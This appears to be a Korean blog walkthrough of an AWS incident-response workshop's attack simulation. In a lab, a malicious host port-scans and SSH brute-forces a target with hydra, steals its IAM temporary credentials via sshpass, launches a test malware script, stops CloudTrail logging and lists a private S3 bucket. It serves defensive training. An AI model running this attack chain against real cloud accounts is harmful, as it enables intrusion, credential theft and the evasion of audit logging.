aws 침해 대응 워크샵 (공격 시뮬레이션 세부내용)
2-1 Session Manager를 통해 Malicious Host로 접속
system Manager > Session Manger Peference에서 Linux (Ubuntu)의 Run As 지원을 활성화 한다. 그 후 스크립트를 돌려 생긴 Malicious Host로 세션을 시작한다
세션 접속후
#jq 설치
sudo apt install jq
#계정 환경변수로 등록
export ACCOUNT_ID=$(curl -s 169.254.169.254/latest/dynamic/instance-identity/document | jq -r '.accountId')
echo "export ACCOUNT_ID=${ACCOUNT_ID}" | tee -a ~/.bash_profile
2-2 Compromised Host에 대한 포트스캐닝 및 부르트포스 공격
접속된 Session Manager 브라우져 쉘(sir-workshop: Malicious Host)에 다음 명령어를 입력하여 포트스캐닝을 수행합니다. 타겟 IP는 10.0.0.15로서 Compromised Host의 Private IP 입니다.
sudo nmap -sT -Pn 10.0.0.15
참고
# nmap는 포트 스캔을 위한 툴
# 특정 서버 아이피 포트 스캐닝
$ nmap 서버 아이피 -p 포트번호
OPEN : 포트가 열려 있음
CLOSE : 포트가 닫혀 있음
filtered : 필터링 되고 있음 (방화벽에 의해 차단되거나 응용프로그램에 문제가 있는 경우)
22번 포트가 열린 것을 확인하고 클라우드 포메이션으로 준비한 스크립트 동작 시킴 > Brutueforce 공격 실행
# Create SSH Brute Force script
cat <<EOT >> /home/ubuntu/ssh-bruteforce.sh
#!/bin/bash
/usr/local/bin/hydra -C /home/ubuntu/thc-hydra/dpl4hydra_root.lst -M /home/ubuntu/targets.txt ssh -t 4
/usr/local/bin/hydra -C /home/ubuntu/thc-hydra/dpl4hydra_root.lst -M /home/ubuntu/targets.txt ssh -t 4
EOT
chmod 744 /home/ubuntu/ssh-bruteforce.sh
chown ubuntu /home/ubuntu/ssh-bruteforce.sh
해당 스크립트는 Compromised Host에 대해 thc-hydra 툴을 이용하여 Bruteforce 공격을 2회에 걸쳐 수행합니다.

10분정도 기다려야함
hydra 참고 (해킹툴임)
$ hydra -h
Hydra v9.5-dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODULE_OPT] [service://server[:PORT][/OPT]]
Options:
-R restore a previous aborted/crashed session
-I ignore an existing restore file (don't wait 10 seconds)
-S perform an SSL connect
-s PORT if the service is on a different default port, define it here
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-x MIN:MAX:CHARSET password bruteforce generation, type "-x -h" to get help
-y disable use of symbols in bruteforce, see above
-r use a non-random shuffling method for option -x
-e nsr try "n" null password, "s" login as pass and/or "r" reversed login
-u loop around users, not passwords (effective! implied with -x)
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-o FILE write found login/password pairs to FILE instead of stdout
-b FORMAT specify the format for the -o FILE: text(default), json, jsonv1
-f / -F exit when a login/pass pair is found (-M: -f per host, -F global)
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-T TASKS run TASKS connects in parallel overall (for -M, default: 64)
-w / -W TIME wait time for a response (32) / between connects per thread (0)
-c TIME wait time per login attempt over all threads (enforces -t 1)
-4 / -6 use IPv4 (default) / IPv6 addresses (put always in [] also in -M)
-v / -V / -d verbose mode / show login+pass for each attempt / debug mode
-O use old SSL v2 and v3
-K do not redo failed attempts (good for -M mass scanning)
-q do not print messages about connection errors
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cobaltstrike cvs ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
These services were not compiled in: afp firebird memcached mongodb ncp oracle radmin2 rdp sapr3 smb2 and regex support.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
2-3 Compromised Host의 IAM Role 임시 자격증명 탈취
# make script to get AWS credential of Compromised Host
cat <<EOT >> /home/ubuntu/get-credential.sh
#!/bin/bash
/usr/bin/sshpass -p "hackedPassword123!" scp -o StrictHostKeyChecking=no -r hackeduser@10.0.0.15:/home/hackeduser/found-credential.sh /home/ubuntu/set-credential.sh
chmod 744 /home/ubuntu/set-credential.sh
chown ubuntu /home/ubuntu/set-credential.sh
EOT
chmod 744 /home/ubuntu/get-credential.sh
chown ubuntu /home/ubuntu/get-credential.sh
다음 스크립트를 통해, Compromised Host에 구성된 IAM Role의 임시 자격증명을 탈취합니다.
sshpass란 다른 컴퓨터에 바로 ssh 연결을 할 수 있고, 연결된 컴퓨터에서 명령어를 실행할 수 있는 기능을 말합니다. 즉, 다른 컴퓨터에 ssh연결을 한 뒤, 명령어까지 실행할 수 있는 기능입니다. sshpass는 ssh에서 파생된 기능입니다. ssh는 Secure Sheel Protocol의 약자로, 컴퓨터와 컴퓨터가 Public Network를 통해 서로 보안적으로 안전하게 통신하기 위한 프로토콜입니다. ssh는 데이터를 전송하거나, 원격 제어를 할때 많이 사용됩니다.
/home/ubuntu/get-credential.sh
정상적으로 2-2단계가 진행되었다면, 5 분 이내에 Compromised Host에 대한 SSH 포트 차단 규칙이 NACL에 반영되므로, 5분 안에 단계 2-3을 진행해야 합니다.
계속해서 다음 스크립트를 통해, 탈취한 Compromised Host의 임시 자격증명을 Malicious Host 상에 설정합니다. 정상적으로 실행된다면, –attacker 라는 aws CLI용 Profile이 생성되며, 별도의 결과는 없습니다.
$ /home/ubuntu/get-credential.sh
Warning: Permanently added '10.0.0.15' (ECDSA) to the list of known hosts.
$ /home/ubuntu/set-credential.sh
2-4 Compromised Host에 있는 malware 기동
이번에는 다음 스크립트를 통해 Compromised Host에 있는 i-am-malware를 기동해 보겠습니다. 정상적으로 실행되면 아무런 리턴을 하지 않습니다.
/home/ubuntu/start-malware.sh
# make script to start malware installed on Compromised Host
cat <<EOT >> /home/ubuntu/start-malware.sh
#!/bin/bash
/usr/bin/sshpass -p "hackedPassword123!" ssh -o StrictHostKeyChecking=no hackeduser@10.0.0.15 ". ./i-am-malware.sh"
EOT
chmod 744 /home/ubuntu/start-malware.sh
chown ubuntu /home/ubuntu/start-malware.sh
2-5 CloudTrail 로깅 비활성화
탈취한 자격증명을 통해, AWS Cloudtrail의 구성되어 있는 trail 목록을 확인하겠습니다. 다음 AWS CLI를 실행해 주시기 바랍니다.
/usr/local/bin/aws cloudtrail list-trails --profile attacker
# 아래 CLI를 통해 CloudTrail에 구성된 해당 Trail을 비활성화 해보겠습니다. 정상적으로 실행되면 아무런 결과를 리턴하지 않습니다.
/usr/local/bin/aws cloudtrail stop-logging --name arn:aws:cloudtrail:ap-northeast-2:${ACCOUNT_ID}:trail/sir-workshop-trail --profile attacker
2-6 S3의 중요 기밀 파일 유출, Public설정, 암호화 해제
접속중인 Session Manager 브라우져 쉘에서, 다음 CLI를 통해 다음 버킷의 객체들을 조회해 봅니다.
/usr/local/bin/aws s3api list-objects --bucket sir-workshop-${ACCOUNT_ID}-ap-northeast-2-data --profile attacker

댓글남기기